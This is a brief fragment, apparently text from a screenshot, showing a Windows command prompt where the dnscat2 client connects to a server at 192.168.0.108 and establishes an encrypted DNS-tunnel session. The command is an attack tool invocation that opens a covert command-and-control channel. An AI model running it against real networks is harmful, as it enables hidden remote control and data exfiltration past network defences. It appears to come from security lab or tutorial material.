 C:\Users\y.ZONE\Desktop>dnscat2-v0.07-client-win32.exe --dns server=192.168.0.10
8
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.0.108
Encrypted session established! For added security, please verify the server also
 displays this string:
Becurl Fate Omen Lordy Harold Deadly
Session established!
安全先师